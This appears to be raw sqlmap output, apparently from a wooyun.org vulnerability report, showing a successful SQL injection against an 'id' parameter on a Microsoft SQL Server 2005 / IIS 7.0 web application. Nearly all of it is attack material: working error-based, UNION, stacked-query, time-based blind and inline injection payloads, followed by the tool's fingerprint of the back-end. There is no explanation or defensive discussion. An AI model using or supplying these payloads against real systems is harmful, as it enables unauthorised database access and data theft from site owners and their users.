 Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-6219 OR 5159=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(118)+
CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5159=5159) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(106)+CHAR(
113)+CHAR(100)+CHAR(108)+CHAR(81)+CHAR(122)+CHAR(114)+CHAR(105)+CHAR(86)+CHAR(72
)+CHAR(116)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (6634=6634) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(112)+CHAR(112)+CHAR(113))
---
[22:25:51] [INFO] testing Microsoft SQL Server
[22:25:51] [INFO] confirming Microsoft SQL Server
[22:25:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:25:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[22:25:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org